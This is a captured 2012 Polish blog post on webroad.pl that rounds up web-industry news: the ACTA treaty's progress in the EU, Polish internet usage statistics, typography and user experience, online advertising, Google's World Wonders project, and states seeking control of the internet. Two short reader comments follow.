

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012
body_size: 14252
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Prasówka &#8211; wieści z szeroko rozumianej branży internetowej &#8211; 9.06.2012 &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Prasówka &#8211; wieści z szeroko rozumianej branży internetowej &#8211; 9.06.2012 Kanał z komentarzami" href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fbez-kategorii%2F447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fbez-kategorii%2F447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012" /><link rel='shortlink' href='https://webroad.pl/?p=447' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Prasówka - wieści z szeroko rozumianej branży internetowej - 9.06.2012"/><meta property="og:url" content="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012"/><meta property="og:type" content="article"/><meta property="og:description" content="Drodzy czytelnicy! Dzisiaj kolejna dawka informacji ze świata Internetu. Zapraszamy do dyskutowania na omawiane tematy. ACTA, typografia i profil polskiego internauty to tylko niektóry z wiadomości jakie będziecie mogli pozyskać w naszym przeglądzie prasy.  Dobre wieści z frontu ACTA! Umowa mająca n"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2012/06/images_old_redaktor_bishop_ID-10043715.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2012/06/images_old_redaktor_bishop_ID-10043715.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2012/06/images_old_redaktor_bishop_ID-10043715.jpg"/><meta property="article:published_time" content="2012-06-09T13:28:26+02:00"/><meta property="article:modified_time" content="2012-06-09T13:28:26+02:00" /><meta property="og:updated_time" content="2012-06-09T13:28:26+02:00" /><meta property="article:section" content="Bez kategorii"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Prasówka - wieści z szeroko rozumianej branży internetowej - 9.06.2012"/><meta name="twitter:url" content="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012"/><meta name="twitter:description" content="Drodzy czytelnicy! Dzisiaj kolejna dawka informacji ze świata Internetu. Zapraszamy do dyskutowania na omawiane tematy. ACTA, typografia i profil polskiego internauty to tylko niektóry z wiadomości jakie będziecie mogli pozyskać w naszym przeglądzie prasy.  Dobre wieści z frontu ACTA! Umowa mająca n"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2012/06/images_old_redaktor_bishop_ID-10043715.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Mr.Mr"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-447" class="post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii"><header class="entry-header"><h1 class="entry-title">Prasówka &#8211; wieści z szeroko rozumianej branży internetowej &#8211; 9.06.2012</h1><hr><p>9 czerwca 2012 / <strong>Mr.Mr</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Drodzy czytelnicy! Dzisiaj kolejna dawka informacji ze świata Internetu. Zapraszamy do dyskutowania na omawiane tematy. <br />ACTA, typografia i profil polskiego internauty to tylko niektóry z wiadomości jakie będziecie mogli pozyskać w naszym przeglądzie prasy. </p><h1 class="title">Dobre wieści z frontu ACTA!</h1><p>Umowa mająca na celu ograniczenie swobód w internecie była przyczyną wielkiego ruchu sprzeciwu i jak wszyscy pamiętamy <strong>Polska</strong> i polski internet przodowały w tej dziedzinie. Jednak sprawa nie jest do końca skończona. Co nowego w tej sprawie i jakie są perspektywy dla <strong>ACTA</strong>? Dowiecie się dzięki fundacji Panoptykon.</p><p>  <span id="more-447"></span></p><p> </p><blockquote><p>Temat ACTA jest wciąż żywy w Unii Europejskiej. Prawdopodobnie Parlament Europejski na lipcowej sesji będzie decydował o dalszych losach tego kontrowersyjnego porozumienia. Jednak zanim się to stanie, swoje opinie musi wyrazić pięć kluczowych komisji parlamentarnych. Pierwsze głosowania już za nami, a ich wyniki dają ogromną nadzieję na to, że ACTA wkrótce całkiem upadnie.</p></blockquote><p><a href="panoptykon.org/wiadomosc/dobre-wiesci-z-frontu-acta">Dobre wieści z frontu ACTA!</a> </p><h1>NetTrack &#8211; jaki jest Polak w sieci</h1><blockquote><p>Penetracja internetu w Polsce wynosi 56 proc. i od dłuższego czasu jest stabilna. Znaczna <strong>większość</strong> użytkowników (ponad 55 proc.) korzysta z sieci dłużej niż pięć lat. Grupa korzystających powyżej trzech ale mniej niż pięciu lat, jest drugą najliczniejszą i wynosi 22,5 proc.</p></blockquote><p><a href="http://www.internetstandard.pl/news/382990/NetTrack.jaki.jest.Polak.w.sieci.html">NetTrack &#8211; jaki jest Polak w sieci</a> </p><h1>Typografia &#8211; jej niuanse i znaczenie</h1><p>Niezawodny <strong>Smashing Magazine</strong> znowu przygotował świetny artykuł dotyczący <strong>typografi</strong> i tego jak subtelne zmiany potrafią diametralnie zmienić znaczenie przekazu. Jaki może być tego wpływ na <strong>user experience</strong>? Ciężko ocenić&#8230; a właściwie przecenić jak wielkie różnice w odbiorze mogą tworzyć detale z pozoru nie widoczne.</p><blockquote><p>Let’s consider a couple of simple sentences: “The boy walks a dog” and “The boy walks the dog.” The meanings are significantly different simply by the change of one small word. “A dog” is any old dog, while “the dog” is one we know and recognize. Similarly, small changes in typography can fundamentally alter impact and interpretation. For example, type size can be increased, the weight or font can be changed, and positioning within a frame altered; with each alteration, the meaning also changes. An authoritative, urgent, big, bold “STOP” suddenly becomes more lighthearted and less weighty and might even come across as teasing when rendered as “Oh, stop, stop it! I like it!”</p></blockquote><p><a href="http://www.smashingmagazine.com/2012/06/05/subtle-typographic-choices-make-difference/">Why Subtle Typographic Choices Make All The Difference</a> </p><h1>Jak reklamować się w internecie? E-book Interaktywnie.com</h1><p>Przydatne <strong>darmówki</strong> to to co w Internecie najpiękniejsze. Przyznam, że sam nie miałem okazji czytać owego <strong>e-booka</strong>, ale zachęcam do sięgnięcia po darmowy egzemplarz i zostawieniu komentarza!</p><blockquote><p>W ubiegłym roku wydatki na reklamę w sieci zbliżyły się już do kwoty 2 miliardów złotych. Tylko w ciągu roku &#8211; a był to przecież rok dla gospodarki trudny &#8211; urosły o przeszło 20 procent. Dlaczego? Ponieważ reklama w internecie jest wciąż relatywnie tania, a w porównaniu z pozostałymi mediami &#8211; wyjątkowo skuteczna.</p></blockquote><p><a href="http://interaktywnie.com/biznes/artykuly/raporty-interaktywnie-com/jak-reklamowac-sie-w-internecie-e-book-interaktywnie-com-23360">Jak reklamować się w internecie? E-book Interaktywnie.com</a> </p><h1 id="articleTitle">Nowy projekt Google &#8211; World Wonders</h1><blockquote><p>W momencie kiedy standardowa usługa pozwalająca na obserwowanie widoku ulic największych miast stała się zbyt nudna, Google udostępniło użytkownikom Google Street View możliwość podziwiania górskich szczytów, a nawet udokumentowało rejony Amazonki i Rio Negro. Dzięki Google możemy też oglądać panoramiczne zdjęcia z wnętrza galerii i tym samym zwiedzać wystawy nie ruszając się z domu.</p></blockquote><p>Przesada czy kolejny sukces Google?</p><p><a href="http://nt.interia.pl/internet/wiadomosci/news/nowy-projekt-google-world-wonders,1804465,62">Nowy projekt Google &#8211; World Wonders</a></p><h1 id="articleTitle">Chiny, Rosja i kraje arabskie chcą kontrolować internet</h1><p>Jak widać walka o <strong>wolność w Internecie</strong> to nie jednorazowa sprawa. Oczywistym staje się, że aby utrzymać nasze swobody musimy być dobrze poinformowani i trzymać rękę na pulsie.</p><blockquote><p>Amerykańscy giganci IT oraz branży telekomunikacyjnej, firmy takie jak Google, Microsoft, Verizon czy Cisco, stanęły w obronie wolnego internetu. Podczas przesłuchań jednej z komisji amerykańskiego Kongresu potentaci IT ostrzegali, że kraje takie jak Chiny, Rosja oraz niektóre państwa z regionu Bliskiego Wschodu oraz Azji Środkowej dążą do zwiększenia kontroli nad internetem. Wszystko pod auspicjami ONZ &#8211; czytamy w dzienniku &#8222;Washington Post&#8221;.</p></blockquote><p><a href="http://nt.interia.pl/internet/cyberkultura/news/chiny-rosja-i-kraje-arabskie-chca-kontrolowac-internet,1804641,1275">Chiny, Rosja i kraje arabskie chcą kontrolować internet</a> </p><p><span style="font-size: x-small;">Zdjęcie pochodzi z freedigitalphotos.net</span></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><h3 id="comments">
2 odpowiedzi do &#8220;Prasówka &#8211; wieści z szeroko rozumianej branży internetowej &#8211; 9.06.2012&#8221;</h3><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><ol class="commentlist"><li class="comment even thread-even depth-1 parent" id="comment-181"><div id="div-comment-181" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/fe83dca01ab5d4db4cce596836f7d2d5.jpg?ver=1769776131' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/8707e948c6ad8b951de2528f658d704e.jpg?ver=1769776131 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://webroad.pl/" class="url" rel="ugc">Michał Kortas</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012#comment-181">9 czerwca 2012 o 21:20</a></div><p>Google jak zwykle szuka czegoś nowego, ingerując coraz bardziej w nasze życie &#8211; gdziekolwiek jesteśmy.<br />
Cieszmy się, że w Europie możemy mieć jeszcze jakieś zdanie co do kontroli i cenzury sieci&#8230; E-book przydatny :)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012?replytocom=181#respond" data-commentid="181" data-postid="447" data-belowelement="div-comment-181" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Michał Kortas" aria-label="Odpowiedz użytkownikowi Michał Kortas">Odpowiedz</a></div></div><ul class="children"><li class="comment odd alt depth-2" id="comment-182"><div id="div-comment-182" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f4011b02eef799be715642726bfb36bb.jpg?ver=1769774029' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/9238ef8c4d18517374c7e99e80945171.jpg?ver=1769774029 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Mr.Mr</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012#comment-182">10 czerwca 2012 o 11:11</a></div><p> Sprawa ACTA pokazała, że prawie udało się przepchnąć znaczące ograniczenia za plecami obywateli. Na szczęście ludzie potrafią się jeszcze ocknąć kiedy chodzi o takie problemy. Szkoda że tak mocno nie protestujemy też w innych sprawach np. wiek emerytalny, czy rabunkowa polityka rządu, ale to nie forum polityczne&#8230; ;)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012?replytocom=182#respond" data-commentid="182" data-postid="447" data-belowelement="div-comment-182" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Mr.Mr" aria-label="Odpowiedz użytkownikowi Mr.Mr">Odpowiedz</a></div></div></li></ul></li></ol><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bez-kategorii/447-prasowka-wiesci-z-szeroko-rozumianej-branzy-internetowej-9-06-2012#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88d3be820a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
